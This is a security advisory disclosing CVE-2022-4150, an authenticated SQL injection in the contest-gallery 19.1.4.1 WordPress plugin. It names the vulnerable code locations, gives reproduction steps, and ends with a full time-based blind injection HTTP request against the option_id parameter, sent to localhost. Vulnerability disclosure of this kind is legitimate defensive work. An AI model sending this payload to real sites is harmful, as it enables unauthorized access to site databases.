contest-gallery 19.1.4.1 (13/15) WordPress plug-in SQL injection
Vulnerability Metadata
| Key | Value |
|---|---|
| Date of Disclosure | December 05 2022 |
| Affected Software | contest-gallery |
| Affected Software Type | WordPress plugin |
| Version | 19.1.4.1 |
| Weakness | SQL Injection |
| CWE ID | CWE-89 |
| CVE ID | CVE-2022-4150 |
| CVSS 3.x Base Score | n/a |
| CVSS 2.0 Base Score | n/a |
| Reporter | Kunal Sharma, Daniel Krohmer |
| Reporter Contact | k_sharma19@informatik.uni-kl.de |
| Link to Affected Software | https://wordpress.org/plugins/contest-gallery/ |
| Link to Vulnerability DB | https://nvd.nist.gov/view/vuln/detail?vulnId=CVE-2022-4150 |
Vulnerability Description
The option_id GET query parameter in contest-gallery 19.1.4.1 is vulnerable to SQL Injection. An attacker with role of Author or above may abuse the Order Custom Field Search functionality in order-custom-fields-with-and-without-search.php. This leads to a threat actor crafting malicious POST request.
Exploitation Guide
Note: In some cases, the line number mentioned in description text above the image can be different from the image shown below it. This change is due to lines of code wrapping, which is done to represent long lines of code in the image. The description text represents the actual line number in the application.
Create a New Gallery, if no gallery was created before.

Change the Gallery name.


Click on Edit gallery.

Clicking Edit gallery triggers the vulnerable request.
Note: The click action might produce multiple requests, /admin-ajax.php is the endpoint of the vulnerable request.

The request needs to be modified by adding GET parameter option_id and MULTIPART POST parameter cg_order value as cg_input_for_id_4_id_desc.


A POC may look like the following request:

In the application code, the vulnerability is triggered by un-sanitized user input of option_id at line 32 in ./v10/v10-admin/gallery/get-data.php.
At lines 108-139 in ./v10/v10-admin/gallery/order-gallery/order-custom-fields-with-and-without-search.php database query call on $GalleryID leads to SQL Injection.


Exploit Payload
Please note that cookies and nonces need to be changed according to your user settings, otherwise the exploit will not work.
Since the vulnerable query parameter option_id is passed three times in database query, we can notice the sleep time of the request being three times(3 invocation) the given argument inSLEEP()*(~15,000 milliseconds here as SLEEP(5))

The SQL injection can be triggered by sending the request below:
POST /wp-admin/admin-ajax.php?option_id=1+AND+(SELECT+7394+FROM+(SELECT(SLEEP(5)))UrUZ) HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/wp-admin/admin.php?page=contest-gallery%2Findex.php
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------14380037532152506451161945074
Content-Length: 1230
Origin: http://localhost:8080
Connection: close
Cookie: wordpress_37d007a56d816107ce5b52c10342db37=pegasus%7C1668734427%7CUHijoj82qZ3zggyrkh30RBG6N1IDmWR8ZDV3fZNzCre%7C6333e4fa1fc3f8961218830b63c9910e36a1507d9530ee857dda65208e7bd3bf; wp-settings-time-2=1667954049; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US; wordpress_logged_in_37d007a56d816107ce5b52c10342db37=pegasus%7C1668734427%7CUHijoj82qZ3zggyrkh30RBG6N1IDmWR8ZDV3fZNzCre%7Cd34e5c9317c939593831376a9467f195ca7e97151d2f965acdbc84aeb291c5b7; wp-settings-time-5=1668467252; wp-settings-5=libraryContent%3Dbrowse
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------14380037532152506451161945074
Content-Disposition: form-data; name="action"
post_cg_gallery_view_control_backend
-----------------------------14380037532152506451161945074
Content-Disposition: form-data; name="cgGalleryHash"
355b5e0384230f74e41bc47f47d94aef
-----------------------------14380037532152506451161945074
Content-Disposition: form-data; name="cg_id"
1
-----------------------------14380037532152506451161945074
Content-Disposition: form-data; name="cg_start"
0
-----------------------------14380037532152506451161945074
Content-Disposition: form-data; name="cg_step"
10
-----------------------------14380037532152506451161945074
Content-Disposition: form-data; name="cg_order"
cg_input__for_id_4_id_desc
-----------------------------14380037532152506451161945074
Content-Disposition: form-data; name="cgVersionScripts"
19.1.4.1
-----------------------------14380037532152506451161945074
Content-Disposition: form-data; name="cg_search"
-----------------------------14380037532152506451161945074
Content-Disposition: form-data; name="cgBackendHash"
e12e8782da8ac6c4f1725d81a9811524
-----------------------------14380037532152506451161945074--